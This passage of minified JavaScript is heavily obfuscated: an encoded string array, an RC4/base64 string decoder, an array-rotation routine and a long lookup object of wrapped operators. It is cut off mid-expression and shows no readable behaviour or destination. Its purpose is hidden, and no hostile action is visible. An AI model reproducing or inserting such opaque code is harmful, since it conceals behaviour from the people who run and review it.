kwG','W6xdGgtcPG','W5KVpG','WOJcRNbB','W7FcGdjO','zHVdR8kd','WRlcSKnM','i3X/ha','WRhcGNXL','jttcSSof','WP0IW78U','qgZdHa4','rCkEC3G','WOy/Dmof','wCkkteq','W59IpmoJ','kq7cIq','W45udG','nc9cmW','CJldLSkx','W4iyaCkQ','W50CzCoo','WQFdMmoxWPe','FqBcLCoO','Emo1iai','WPZcNcPc','kru9W4i','smkqW5VdQW','s8kirKG','W7KkWR5Q','WOSuW7yb','WOldPSoVWP4','qSkXuNi','W5PJamoq','W6ZdLmksWO0','pI/cNa','oML8nG','s8onr14','W6NdJmoxW5O','bHDUkW','zCkpW5RdNa','f8oQaxm','fcfAFq','WOZcGmoKuq','WPfcW6q7','urxdQGu','W7FcIIe','mqxcMmom','W6ZdHNu','pcyxWRu','WOiEW4O','WOBcPhjC','WQdcNSoFga','gCoMcwq','eHjMEq','mdfImq','W67dGCoZW7G','oCooDeC','WP3cO318','jCo3CuW','WOFdGCohWRK','W5C1ECoi','EMFdP8kA','jwHGaq','o8oPj00','s8o/qf4','WPi3C8oA','W4Caw8oQ','jZLJkG','nXnODa','AaxdPCkK','WPikzCoj','ttxcRmot','kSodW61A','wx7dRXi','W4FdR8oFW7m','ESkjW4FdJa','AstdOWC','CCkxW5rv','uf7dH8ki','WOaLW7y+','rqhdNHO','WPSIW5i0','ExRcJG','lW7cICoh','oZ1XnG','WQJcQuW','W7xdGmo0W7a','W6FdSrJdKW','WQGjW4VdJG','WRr9W5aZ','wmooxvq','iu1YgW','WQFcLmofhG','smkeWRe','k8omwuu','erHJuq','WQ3dSCkOW5S','jt1zjq','nJrchG','WOGhqCoT','BHNcS3S','eCo3yx0','shJdGSkU','W4VcVJDv','mI8h','qKddUq','W7VcSWr1','WRRcJu1v','WOZcILfs','W61bomoG','D8kZWQxcKa','WPBcGfDs','W45/cf4','W7RdMKdcPa','WRFcMmodkW','mXvIzW','WRpcOMXE','h8oebgG','vbpcR8oY','iZDIgW','faemW54','vCkfWQBcOq','zdVcN8oP','kYiwW48','ymkJDNG','Fs/dMmke','WQNdL3tcTq','dSo4r10','ecTbjq','W6GHhCkF','W68Ql8oU','ymoOW6Dd','WOldOmo/WOS','W4ynomk5','WOpdS8oVWPu','f1zxka','WRVcI8kQrq','WPVdSCo0WOG','W4abWQHI','W77dKSksWPq','pmoqn1q','mIWnWPy','fN5bWRy','umoVW4np','WOLMW4uP','WO7dKCkLW50','WP0cW4Wr','W7/cMNpcUq','WPuhDmoy','WR7cJIDv','W5S4gCkI','WPxcMJa','r2JcT8ki','W5tdMCkeWRS','sdNdLa','r8kTrgC','gdnRlG','CwVcKmk5','W7xcLrpdQa','WRFcHmowEa','WOSprCoE','WPZcNmo9ua','WQ3cMmojgq','d8o5n04','EN3dPtm','W6BdQmoPW4W','W5SXhCkb','WOtcI1S','BHlcK8o8','zXpcUhW','rGhdLqO','W5q7hCkl','WOldV8orWQ0','ixr8bW','WRzvW58/','mH0VW4O','W5JcVr7dNG','WP3dL8kpW6q','WPRdNCkUW5S','BqZcH8o0','W6LmbfW','E8oSW4fO','WOW5W4VdRq','vCkqW5JdOG','f8oaBKO','WOhdMSkAW4K','ECkzW5NdJq','WQdcJ8oSrq','wSkAsN0','ymk2W5y'];a0B=function(){return Qh;};return a0B();}function a0g(B,g){var U=a0B();return a0g=function(S,V){S=S-0x169;var C=U[S];if(a0g['NyuYvR']===undefined){var R=function(r){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var n=0x0,y,l,W=0x0;l=r['charAt'](W++);~l&&(y=n%0x4?y*0x40+l:l,n++%0x4)?N+=String['fromCharCode'](0xff&y>>(-0x2*n&0x6)):0x0){l=H['indexOf'](l);}for(var t=0x0,a=N['length'];t<a;t++){e+='%'+('00'+N['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(e);};var s=function(r,H){var N=[],e=0x0,n,l='';r=R(r);var W;for(W=0x0;W<0x100;W++){N[W]=W;}for(W=0x0;W<0x100;W++){e=(e+N[W]+H['charCodeAt'](W%H['length']))%0x100,n=N[W],N[W]=N[e],N[e]=n;}W=0x0,e=0x0;for(var t=0x0;t<r['length'];t++){W=(W+0x1)%0x100,e=(e+N[W])%0x100,n=N[W],N[W]=N[e],N[e]=n,l+=String['fromCharCode'](r['charCodeAt'](t)^N[(N[W]+N[e])%0x100]);}return l;};a0g['SrjyyD']=s,B=arguments,a0g['NyuYvR']=!![];}var Q=U[0x0],X=S+Q,Y=B[X];return!Y?(a0g['UAjpFs']===undefined&&(a0g['UAjpFs']=!![]),C=a0g['SrjyyD'](C,V),B[X]=C):C=Y,C;},a0g(B,g);}(function(B,g){var Bf=a0g,U=B();while(!![]){try{var S=-parseInt(Bf(0x271,'HD!o'))/0x1*(parseInt(Bf(0x5a4,'Q5az'))/0x2)+parseInt(Bf(0x3d0,'kj^Y'))/0x3+-parseInt(Bf(0x184,'WydJ'))/0x4*(parseInt(Bf(0x717,'dE5j'))/0x5)+-parseInt(Bf(0x88c,'@LI%'))/0x6*(-parseInt(Bf(0x201,'Qmyr'))/0x7)+parseInt(Bf(0xaf6,'WydJ'))/0x8*(-parseInt(Bf(0x2cb,'Pm6Q'))/0x9)+-parseInt(Bf(0x8b7,'Q5az'))/0xa*(-parseInt(Bf(0x9fe,'67jU'))/0xb)+parseInt(Bf(0xac5,'7Ubq'))/0xc*(parseInt(Bf(0xf2c,'7Ubq'))/0xd);if(S===g)break;else U['push'](U['shift']());}catch(V){U['push'](U['shift']());}}}(a0B,0x514db),((()=>{'use strict';var BT=a0g,B={'anfnR':function(z,k){return z==k;},'QoTdr':BT(0x6c5,'dE5j')+'ng','BKDAk':function(z,k){return z===k;},'GBwlc':BT(0x2b1,'67jU')+'w','fzOwn':function(z,k){return z===k;},'YGgnT':BT(0xa6d,'H!g^')+'me','hEydY':BT(0x9b8,'%cCo')+'F','qGVkh':function(z,k){return z(k);},'BzKlw':BT(0xa31,'N86Y')+'a','lyEWg':BT(0xd89,'dfqu')+'s','NkRvV':function(z,k){return z instanceof k;},'xOCMQ':function(z,k,Z){return z(k,Z);},'gCUSk':function(z,k){return z===k;},'QrWvw':BT(0xc87,'wHsm')+BT(0x70e,'3uW)')+'ul','Wedlj':BT(0xbd8,'Q5az')+BT(0x32a,'ym#^')+BT(0x219,'2hr8')+'en','zIErl':function(z,k){return z!==k;},'xBhIA':BT(0x977,'YSBY')+'f','MpIDg':function(z,k){return z===k;},'fvOVN':BT(0xd11,'I5nP')+'Z','PFNlp':BT(0x5ba,'WydJ')+'X','xGKDn':function(z,k){return z(k);},'EOxwl':BT(0x81e,'o[@Z')+'n','QpQyE':function(z,k){return z instanceof k;},'dKjCl':function(z,k){return z!=k;},'ZyWbY':BT(0xc6b,'Pm6Q')+'v','OOYLO':BT(0xb50,')vWM')+'K','DTOXQ':function(z,k){return z!==k;},'EModG':BT(0xd12,'H!g^')+'n','GapGe':BT(0x192,'&R!o')+'A','AlQap':BT(0x513,'UQ9P')+'u','SNMSF':function(z,k){return z(k);},'XfqLx':BT(0x197,'ym#^'),'vLkBs':BT(0xdc3,'2hr8'),'GpqSZ':BT(0x81f,'mz!K')+BT(0x1f6,'wRCb'),'OiUHG':BT(0xc1d,'mz!K'),'sOHGx':BT(0x8c6,'m0EH')+BT(0x18b,'TC3H')+BT(0xbc5,'&R!o')+BT(0x9b9,'o[@Z')+'r','UBWsM':BT(0x28b,'mqo3')+'at','rmHrW':BT(0xaf0,'Qmyr')+BT(0x940,'X8wG'),'XpqJd':BT(0xd48,'mz!K')+'a','yquqH':function(z,k,Z){return z(k,Z);},'mSHGn':BT(0xb6f,'TC3H'),'HBHYX':BT(0x24e,'I5nP')+'ri','yVwfz':BT(0xdea,'m0EH')+BT(0xa66,'Pm6Q'),'Mlcvn':BT(0x70f,')vWM')+'A','WubtV':function(z,k){return z(k);},'tOulA':function(z,k){return z&k;},'SgDeQ':BT(0xfa9,'dfqu')+'U','MyKoq':function(z,k){return z instanceof k;},'Hwmls':function(z,k){return z===k;},'ETKUQ':function(z,k){return z===k;},'MCfQQ':BT(0xa90,'Q5az')+'D','rnzcr':function(z,k){return z&k;},'aFvht':BT(0x215,'WydJ')+'H','fAkpa':function(z,k){return z(k);},'xKkSN':function(z,k,Z){return z(k,Z);},'agbzE':function(z,k){return z!==k;},'QDVbm':BT(0xc64,'ysWb')+'it','XFtbD':BT(0x2fe,'dfBa')+'o','cdcpt':function(z,k){return z===k;},'YZbXt':BT(0x316,'I5nP')+BT(0xc44,'TC3H'),'LRYCO':BT(0x377,'mz!K')+'K','ZtorB':BT(0xf62,'&!AD')+BT(0x986,'wRCb')+BT(0x91a,'2hr8')+BT(0x6f8,'ysWb')+BT(0xcf9,'dfBa')+BT(0xd91,')vWM')+BT(0x4e7,'dfBa')+BT(0x9bf,'nsmH'),'KzLBR':BT(0xf3c,'dE5j')+'i','XsTrQ':BT(0x8ca,'3uW)')+'U','XwtMy':function(z,k){return z&k;},'cseJb':function(z,k){return z&k;},'aSSIX':function(z,k){return z>k;},'pzIPU':function(z,k){return z-k;},'RUtgX':BT(0xde9,'nQSr')+'p','pdPlz':function(z,k){return z<k;},'oBoBI':function(z,k){return z===k;},'ivvBO':BT(0xc28,'wRCb')+'K','uLrBK':function(z,k){return z<k;},'LAIfE':BT(0xa58,'WydJ')+'A','LCFXh':BT(0x7b8,'&!AD')+'E','wbMcv':BT(0x913,'wHsm')+'M','UNbMD':BT(0xf10,'N86Y')+'K','GzYrr':BT(0x563,'eGOn')+'y','IEIay':BT(0x1c9,'7Ubq')+'q','EOXjx':BT(0x32f,'HD!o')+BT(0xd04,'rLln')+BT(0x98e,'rSts')+BT(0xc19,'mz!K')+BT(0x7d6,'dQ7m')+BT(0x6cb,'dUEu')+BT(0x96c,'nsmH')+BT(0x19a,'ym#^')+'d','INImk':function(z,k){return z===k;},'XHbgL':function(z,k){return z instanceof k;},'WAebi':BT(0x5b8,'nQSr')+BT(0x6c0,'ym#^')+BT(0x306,'X8wG')+BT(0x74f,'mz!K')+BT(0xb1b,'m0EH')+BT(0xd86,'dQ7m')+BT(0x2ad,'dQ7m')+BT(0xae4,'Pm6Q')+BT(0x783,'nQSr')+'ur','mKOHr':BT(0x9d8,'dQ7m')+'u','RLxZv':function(z){return z();},'ZxPnd':function(z,k){return z instanceof k;},'JxvFd':function(z,k){return z instanceof k;},'kLnEX':function(z,k){return z===k;},'UOlbK':BT(0xb49,'TC3H')+'p','KoUDo':function(z,k){return z==k;},'yDsDW':BT(0x8d9,'33Se')+BT(0x6d8,'Qmyr'),'gcnDF':function(z,k){return z(k);},'CIeuu':function(z,k){return z(k);},'VRNYT':function(z,k){return z(k);},'jiXuW':function(z,k){return z==k;},'LWPaK':function(z,k){return z===k;},'OFHIX':BT(0xc47,'WWab')+BT(0xd4f,'ym#^')+BT(0xcbf,'67jU')+BT(0x7a5,'Q5az')+BT(0x594,'67jU')+BT(0x470,'YSBY')+BT(0xfa2,'@LI%')+'ed','juLlY':BT(0x6c3,'2hr8')+BT(0x871,'LsqX')+BT(0xeab,'WydJ')+BT(0x569,'kj^Y')+BT(0x3d3,'7Ubq')+BT(0x774,'I5nP')+BT(0x49d,'33Se')+BT(0x9f4,'dfBa')+BT(0x9fa,'3uW)')+'d','axJww':function(z,k){return z!==k;},'QLWvA':BT(0x2b3,'Qmyr')+'C','ZfWzG':BT(0xc6a,'dfqu')+'a','LgSZQ':function(z,k){return z in k;},'ttnFD':BT(0xb51,'ysWb')+BT(0xea7,'X8wG')+'r','NIrJp':BT(0x358,'33Se')+'X','HuPOY':BT(0xcc0,'I5nP')+'V','UUNws':BT(0xa12,'7Ubq'),'Molqw':BT(0x70d,'dE5j')+BT(0xa27,')vWM')+BT(0xd5a,'&R!o')+BT(0x80e,'dUEu')+BT(0x48b,'dE5j')+BT(0x65e,'rSts')+BT(0xa2d,'WydJ')+'/v','aMAEt':BT(0x7f0,'WkV]')+'1','WqoQO':BT(0x78e,'pRe&')+BT(0xef4,'dE5j')+BT(0x4d5,'A&*F')+BT(0x37d,'WkV]'),'bMjtd':BT(0x468,'dfBa')+'Z','Bzhpq':BT(0x8d6,'UQ9P')+'P','FAtBi':BT(0x3dc,'Pm6Q')+'Z','DGCGI':function(z,k){return z!=k;},'PZskU':function(z,k){return z+k;},'DnfHu':BT(0x96b,'rLln')+BT(0x88d,'F1im')+BT(0x7b0,'rLln')+BT(0x8c8,'mz!K')+BT(0x66e,'3uW)'),'SEHDw':BT(0xccb,'nsmH')+BT(0x9da,'&R!o')+BT(0x8e1,'F1im')+BT(0x207,'A&*F')+BT(0x5cb,'$Nfj')+BT(0xddb,'dUEu')+BT(0xfac,'WydJ')+'l','cMdXi':function(z,k,Z,x,q){return z(k,Z,x,q);},'hTwQA':BT(0x9aa,'WWab')+BT(0x4ba,'ysWb'),'PfYwh':BT(0x8bb,'dE5j')+BT(0xbc6,'o[@Z')+'r','hExlj':BT(0x52b,'TC3H')+'er','mBNjZ':BT(0x579,'dE5j')+'V','IkcSe':BT(0xad4,'nQSr')+'u','cEewA':function(z,k){return z(k);},'vMUSi':BT(0x3c9,'wRCb')+'ct','lhDgK':BT(0xe26,'kj^Y')+'z','lwSGb':function(z){return z();},'mUVRY':function(z,k){return z instanceof k;},'qRmpG':function(z,k){return z!==k;},'ZcLju':BT(0x839,'H!g^')+'w','MnJPa':BT(0xb19,'ym#^')+'p','KIPzH':function(z,k,Z,x,q){return z(k,Z,x,q);},'RcOAn':function(z,k,Z){return z(k,Z);},'VShqg':BT(0x50d,'67jU')+'V','RDUej':BT(0x4e8,')vWM')+'m','EnGrC':BT(0xb00,'ysWb')+'D','alVnz':function(z,k){return z in k;},'BqfhM':BT(0x2e4,'rLln'),'FgolU':BT(0x3a2,'@LI%')+'N','aHGBu':function(z,k,Z){return z(k,Z);},'LHKMN':BT(0x399,'nQSr')+BT(0xf0e,'WWab')+BT(0xf7f,'$Nfj')+BT(0xd3a,'2hr8')+BT(0xc40,'LsqX')+BT(0x767,'Pm6Q')+BT(0xa52,'o[@Z')+BT(0xb5d,'&R!o')+BT(0x21a,'LsqX'),'hmgWB':BT(0x6eb,'A&*F')+'s','cgatr':function(z,k,Z,x,q){return z(k,Z,x,q);},'gcmYE':function(z,k){return z===k;},'XJAkd':BT(0x892,'dUEu')+'I','ilfxc':function(z,k){return z!==k;},'UIhYW':function(z,k){return z!==k;},'cEaku':BT(0x4cf,'TC3H')+'K','DhXJF':function(z,k){return z!==k;},'olbjs':function(z,k){return z===k;},'fPxzM':BT(0x752,'&R!o')+BT(0x3ad,'2hr8')+BT(0x492,'3uW)')+BT(0x97a,'mqo3')+BT(0xd2f,'Pm6Q')+BT(0xca8,'UQ9P')+BT(0xacb,'m0EH')+BT(0x84c,'H!g^'),'PZgKN':function(z,k){return z instanceof k;},'RTHBs':BT(0x7ed,')vWM')+'p','foMpR':BT(0x83f,'%cCo')+'t','dvjuV':function(z,k){return z===k;},'LwrUF':function(z,k){return z===k;},'PokFu':function(z,k){return z!==k;},'UGJLw':function(z,k,Z,x){return z(k,Z,x);},'ZFNaG':function(z,k){return z||k;},'SlkrV':BT(0xea6,'33Se')+'P','yGuhL':function(z,k){return z(k);},'dOLeF':BT(0xc22,'Pm6Q')+'pt','nDUGr':function(z,k){return z+k;},'EYULx':BT(0xf71,'3uW)')+BT(0xcee,'%cCo'),'bwIUw':BT(0xf95,'HH4#'),'zcsbv':BT(0x829,'&!AD')+BT(0x75f,'dUEu'),'fzpqX':BT(0x9e6,'nQSr')+BT(0xce6,'m0EH'),'wesfB':BT(0x6c7,'$Nfj')+'r','HHnzJ':BT(0xe5f,'m0EH')+'r','POjvy':function(z,k){return z(k);},'SNOOz':BT(0x455,'HD!o')+'S','JBJdM':BT(0x230,'YSBY')+'Z','gUZLp':function(z,k,Z){return z(k,Z);},'fFihL':BT(0x246,'67jU')+BT(0x5e8,'X8wG')+BT(0xeee,'Q5az')+BT(0x5f7,'rSts')+BT(0x2fb,'2hr8')+BT(0xf90,'@LI%')+BT(0xb63,'67jU')+BT(0xb5a,'rSts')+'d','fxKNs':BT(0xe14,'A&*F')+BT(0x854,'rSts')+BT(0x898,'kj^Y')+BT(0x5c9,'ysWb')+BT(0x7bd,'dUEu')+BT(0x2d1,'2hr8')+BT(0xd4a,'X8wG')+BT(0xb63,'67jU')+BT(0x386,'mqo3')+'d','BraNp':BT(0xe1e,'YSBY')+'S','dsFhm':function(z,k){return z-k;},'jjiYA':function(z,k){return z!==k;},'wWNHZ':BT(0xa14,'rLln')+'S','wKrIM':function(z,k){return z(k);},'gXYhb':function(z,k){return z===k;},'dLEiF':BT(0x512,'YSBY')+'d','iyttr':BT(0x942,'ysWb')+'u','TzSki':function(z,k){return z>=k;},'CxJnB':function(z,k){return z===k;},'hQGYC':function(z,k){return z!==k;},'QNalj':BT(0x9ae,'UQ9P')+'e','uwBdS':BT(0x376,'dfBa')+BT(0x185,'X8wG'),'ZuZre':BT(0x6ec,'Pm6Q')+'M','FdEok':BT(0x823,'Pm6Q')+'y','gCVRC':function(z,k){return z===k;},'xUeHs':function(z,k){return z(k);},'WVduD':function(z,k){return z(k);},'aaqWx':BT(0xf9f,'wRCb')+'J','tilLY':function(z,k,Z,x,q){return z(k,Z,x,q);},'Nbdrr':BT(0xadc,'F1im')+BT(0xcd2,'rSts')+BT(0x183,'I5nP'),'FWvGu':BT(0x4c5,'nsmH')+'l','IGobL':BT(0xe9a,'nsmH')+BT(0x26b,'N86Y')+BT(0xdd1,'A&*F')+BT(0xec7,'HD!o')+BT(0x5aa,'eGOn')+BT(0x4da,'mz!K')+BT(0x90e,'&!AD')+BT(0x8df,'rSts')+BT(0xa10,'ysWb')+BT(0xc78,'67jU')+BT(0x7a9,'HH4#')+'on','lxKLu':function(z,k){return z===k;},'PIiZD':BT(0x1f2,'%cCo')+BT(0x2cd,'N86Y')+BT(0xeec,'nsmH')+BT(0xc71,'LsqX')+BT(0x8c4,'ysWb')+BT(0x5e5,'UQ9P')+BT(0x765,'mqo3')+'l','pYnEv':BT(0x4c2,'&!AD')+'as','tOCck':function(z,k){return z!=k;},'bhlAj':BT(0x53f,'@LI%')+BT(0x6ed,'TC3H')+BT(0xe93,'mz!K')+BT(0xf0f,'Q5az')+BT(0x5a7,'HD!o')+BT(0x2f1,'dUEu')+BT(0xe1b,'nsmH')+BT(0xd30,'ym#^')+BT(0x8cb,')vWM')+BT(0x68b,'$Nfj')+BT(0x9ed,'ym#^')+BT(0x91c,'m0EH')+BT(0x5f1,'3uW)'),'GBgVi':BT(0xf5b,'HD!o')+'p','BDfsq':BT(0xeb5,'dfqu')+BT(0x5cf,'dQ7m')+BT(0xa57,'o[@Z')+BT(0x607,'dfqu')+BT(0xf85,'nsmH')+BT(0xafe,')vWM')+BT(0x81c,'dE5j')+BT(0x317,'o[@Z'),'ATRqs':function(z,k){return z<k;},'SCtMl':function(z,k){return z===k;},'aalhF':function(z,k){return z===k;},'KhHIP':function(z,k){return z!==k;},'SWxoD':BT(0x2ce,'dfBa')+'i','fRLHu':function(z,k){return z===k;},'arnZm':function(z,k){return z===k;},'xFmAK':function(z,k){return z!==k;},'jIkzC':BT(0x35a,'A&*F')+'A','xZltF':function(z,k){return z!==k;},'HuVyR':function(z,k,Z){return z(k,Z);},'PMqAg':function(z,k){return z===k;},'IZrOE':function(z,k){return z!==k;},'kbnXS':BT(0xbaa,'rLln')+'R','CPdkl':BT(0x5e3,'dfBa')+'H','LteJN':function(z,k){return z!==k;},'sYxul':BT(0x8dd,'rSts')+'M','zEBtv':function(z,k){return z===k;},'lrvXC':function(z,k){return z===k;},'EFqHP':BT(0x34f,'2hr8')+BT(0x4c4,'mz!K')+'m','OSIEM':BT(0x4c9,'X8wG')+BT(0xbd2,'I5nP')+BT(0x3a7,'mz!K'),'WXtaX':BT(0x82e,'TC3H')+BT(0x529,'pRe&'),'NaBeF':BT(0x41f,'rLln'),'qwItG':BT(0x30f,'H!g^')+BT(0xa4a,'67jU')+BT(0x18f,'TC3H')+'s','nLbAw':BT(0xdd0,'7Ubq'),'NrCXa':BT(0x6a0,'wHsm')+BT(0x720,'2hr8')+BT(0xdef,'X8wG'),'OIAJa':BT(0x467,'mqo3')+BT(0xb5b,'o[@Z')+'e','TYJKy':BT(0x44b,'Pm6Q')+BT(0x31d,'m0EH')+BT(0x383,'HD!o'),'Pxxrd':BT(0xf76,'rSts')+BT(0xb14,'rLln')+BT(0x483,'wRCb'),'YEiWJ':BT(0xc4c,'ym#^')+BT(0xdb3,'kj^Y'),'KuaUl':BT(0xc66,'m0EH')+'n','PDhEW':BT(0x7fb,'34s*')+BT(0x24a,'&R!o')+BT(0x84d,'ym#^')+BT(0xb8d,'TC3H')+BT(0xf56,'mz!K')+'er','icuZH':BT(0x379,'ym#^')+BT(0xe8d,'%cCo')+'m','ZDwmE':BT(0xc4d,'wHsm')+BT(0xf0d,'dQ7m')+BT(0xee3,'eGOn')+'um','pNxCz':BT(0x71e,'LsqX')+BT(0xfa6,'nsmH')+BT(0xfa0,'&R!o')+BT(0x3aa,'@LI%')+BT(0x7d3,'33Se'),'TgDTN':BT(0x3d4,'o[@Z')+BT(0xe6f,'%cCo')+BT(0xd02,'34s*')+BT(0x4f2,'34s*')+'e','cSsBQ':BT(0x721,'HD!o')+BT(0xe66,'&!AD')+BT(0x7e2,'rSts')+BT(0x80d,'WWab')+BT(0x6bf,'ysWb'),'kbrNM':BT(0xe16,')vWM')+BT(0x8c1,'&!AD')+BT(0xa46,'nsmH'),'dzGOW':BT(0x530,'dE5j')+BT(0xeb2,'UQ9P')+BT(0x67e,'ym#^')+BT(0xc69,'dE5j'),'lcgFQ':BT(0x742,'ym#^')+BT(0x62f,'34s*')+BT(0xcb0,'ysWb')+BT(0x3ae,'ysWb'),'jaovv':BT(0x420,'LsqX')+BT(0x509,'rSts')+BT(0x340,'HD!o')+BT(0x339,'rSts')+'rm','JTVwi':BT(0x5ea,'wHsm')+BT(0x398,'67jU')+BT(0xe32,'H!g^')+BT(0xae8,'YSBY')+'t','uhvso':BT(0x93a,'UQ9P')+BT(0x4bf,'ym#^')+BT(0x1b1,'WWab')+BT(0x3d8,'67jU')+BT(0xea8,'I5nP')+'E','tIesK':BT(0x8c7,'rSts')+BT(0x50f,'34s*')+BT(0x9c9,'WydJ')+'w','dLdva':BT(0xcf8,'X8wG')+BT(0x5c7,'WWab')+BT(0xbd4,'eGOn')+BT(0x74e,'dQ7m')+BT(0x2d6,'HH4#')+'n','CervX':BT(0x8c5,'WkV]')+BT(0xd65,'%cCo')+BT(0xdd2,'dfqu')+BT(0x62b,'nsmH')+'e','QlvEu':BT(0x795,'ym#^')+BT(0x3b9,'@LI%')+BT(0xaac,'LsqX')+BT(0x895,'nsmH')+BT(0x266,'pRe&'),'GjuJh':BT(0xac3,'mz!K')+BT(0xe8b,'A&*F')+BT(0x38f,'34s*')+BT(0xeda,'YSBY')+BT(0x595,'Pm6Q'),'udvPP':BT(0xda6,'o[@Z')+BT(0xc9b,'7Ubq')+BT(0xe41,'&!AD')+BT(0xe33,'nQSr')+'ed','KsqGY':BT(0xb0c,'3uW)')+BT(0x94d,'WkV]')+BT(0x292,'UQ9P')+BT(0xd2a,'mqo3')+BT(0xdbb,'Q5az')+'d','Lkmhn':BT(0x32e,'WydJ')+BT(0xeb6,'Q5az')+BT(0x737,'dfqu')+BT(0x63a,'X8wG')+BT(0xe68,'Qmyr'),'JETde':BT(0xe17,'eGOn')+BT(0x92b,'nsmH')+BT(0xb9f,'H!g^')+BT(0x625,'WWab')+BT(0x71b,'3uW)')+BT(0x425,'2hr8'),'TwXcv':BT(0x6bd,'nQSr')+BT(0x68e,'ym#^')+BT(0x2c2,'m0EH')+BT(0xc3f,'o[@Z')+BT(0x510,'UQ9P')+BT(0xadb,'wHsm')+BT(0x7e1,'67jU'),'gDixy':BT(0x8a2,'pRe&')+BT(0xe2b,'rSts')+BT(0x272,'&!AD')+BT(0x65f,'dQ7m')+BT(0x8d4,'&!AD')+BT(0x4dc,'&R!o')+'cf','nHFYW':BT(0xe3e,'X8wG')+BT(0xe2b,'rSts')+BT(0xb17,')vWM')+BT(0x6e4,'ysWb')+BT(0xf23,'dfqu')+BT(0x1d5,'Qmyr')+BT(0x5b4,'YSBY'),'ZAefF':BT(0x5f8,'dE5j')+BT(0x48e,'HH4#')+BT(0xb0f,'WkV]')+BT(0x22c,'dE5j')+BT(0x331,'7Ubq')+BT(0xf92,'X8wG'),'Rfcdp':BT(0xb15,'mz!K')+BT(0x9a5,'A&*F')+BT(0xbfd,'ym#^')+BT(0xa75,'rLln')+BT(0x6b2,'WkV]')+BT(0xdff,'WWab')+'r','pdumA':BT(0xb10,'2hr8')+BT(0x42e,'7Ubq')+BT(0xae3,'dfqu')+'n','QboUT':BT(0xd9e,'67jU')+BT(0x2f5,'67jU')+BT(0xf91,'rLln')+BT(0xe7c,'N86Y')+BT(0x773,'wHsm')+BT(0x3bc,'2hr8'),'hIwSR':function(z,k){return z||k;},'mCzEP':function(z,k){return z!==k;},'sxQux':BT(0x972,'WkV]')+'z','AiaoN':BT(0x70c,'nsmH')+'W','oAYYw':function(z,k){return z===k;},'WaDkF':function(z,k){return z===k;},'GbPNM':function(z,k){return z===k;},'iiPwY':function(z,k){return z(k);},'IsfQC':function(z,k){return z!==k;},'chEAo':BT(0x4a6,'HH4#')+'E','xPasx':BT(0xa8a,'nQSr')+'M','uDSfY':function(z,k){return z instanceof k;},'fiSjf':function(z,k){return z(k);},'oxSbR':BT(0x4b4,')vWM')+'F','XufFj':BT(0x2f0,'I5nP')+'z','dQsKD':function(z,k){return z===k;},'mSiWX':function(z,k){return z===k;},'jgcaN':function(z,k){return z===k;},'bokgj':function(z,k){return z===k;},'BTcBb':function(z,k){return z===k;},'Wmvvk':function(z,k){return z===k;},'quHHt':BT(0xc2c,'@LI%')+'l','WHJPy':BT(0x46f,'dQ7m')+'f','uoLvX':function(z,k){return z===k;},'JdOCF':function(z,k){return z===k;},'ADmyL':function(z,k){return z===k;},'WYUZm':function(z,k,Z){return z(k,Z);},'txLlF':function(z,k){return z instanceof k;},'WqMUI':function(z,k,Z,x,q){return z(k,Z,x,q);},'nsFQv':function(z,k){return z===k;},'DpTie':BT(0x367,'nQSr')+'m','kCheF':function(z,k){return z===k;},'rZQWk':function(z,k){return z!==k;},'geKWn':BT(0xdcc,'I5nP')+'W','AhEjy':BT(0xa07,'N86Y')+'z','dPThl':function(z,k){return z+k;},'tDkHI':BT(0xab0,'dQ7m')+'V','hErYj':BT(0xf5f,'Qmyr')+'H','uppgz':function(z,k){return z===k;},'Ohngg':BT(0xe7e,'33Se')+'Z','sQkfP':function(z,k){return z==k;},'PbIMF':BT(0x33a,'HD!o')+BT(0x47b,'3uW)')+BT(0xc48,'Qmyr')+BT(0x426,'LsqX')+BT(0x6d6,'&!AD')+BT(0xfb1,'HD!o')+BT(0xd73,')vWM'),'EMXnh':BT(0xabf,'H!g^')+BT(0xab5,'2hr8')+BT(0x388,'mqo3')+BT(0x64f,'nsmH')+BT(0x9ba,'wRCb')+BT(0xa6e,'F1im')+BT(0xdd7,'WWab')+BT(0x329,'3uW)')+BT(0xaea,'34s*')+BT(0x73f,')vWM')+'on','rnzXF':function(z,k){return z!==k;},'lfrAm':BT(0xee4,'rSts')+'s','OOTKc':BT(0xc9f,'rSts')+BT(0x647,')vWM')+'m','XZwdb':function(z,k){return z===k;},'OXKTk':function(z){return z();},'Fzncn':BT(0xc80,'N86Y')+BT(0x414,'&R!o')+BT(0xba0,'$Nfj')+BT(0x600,'kj^Y')+'ge','sIwgn':function(z,k){return z in k;},'jkPOr':BT(0xc37,'pRe&')+BT(0xa22,'%cCo')+BT(0x404,'3uW)')+BT(0x294,'pRe&')+BT(0xc73,'dQ7m'),'wmotI':function(z,k){return z==k;},'tkXPV':function(z,k){return z+k;},'EsiIK':BT(0x477,'Qmyr')+BT(0x97c,'34s*')+BT(0x8f2,')vWM')+']','ibVxS':BT(0x9d1,'UQ9P')+BT(0x27b,'pRe&')+BT(0x967,'o[@Z')+BT(0xa6f,'TC3H'),'kWkbP':function(z,k){return z===k;},'vPRTI':BT(0xd6b,'&R!o')+'T','EYItd':BT(0xcd0,'@LI%')+'J','CGNzZ':function(z,k){return z===k;},'oQbFo':function(z,k){return z!==k;},'HKiUF':BT(0x396,'TC3H')+'O','SXNxf':function(z,k){return z===k;},'oyfvj':BT(0xf21,'WWab')+'L','zBPvi':function(z,k){return z===k;},'bhsjA':function(z,k){return z!==k;},'KywBC':function(z,k){return z!==k;},'DpZRD':BT(0x497,'Q5az')+BT(0x754,'ym#^'),'nTWmk':BT(0x7b3,'%cCo')+'I','fEtaw':BT(0xaff,'TC3H')+'I','QrCiD':function(z,k){return z!==k;},'WFuMm':BT(0x2a6,'2hr8')+'C','pRBVv':function(z,k){return z(k);},'tSmoJ':function(z,k){return z in k;},'iWQxy':BT(0x3f1,'$Nfj')+BT(0x1e8,'WkV]')+BT(0x560,'dfqu')+BT(0x687,'wHsm')+BT(0x4eb,'dfqu')+BT(0x302,'o[@Z'),'UyLwT':function(z,k){return z in 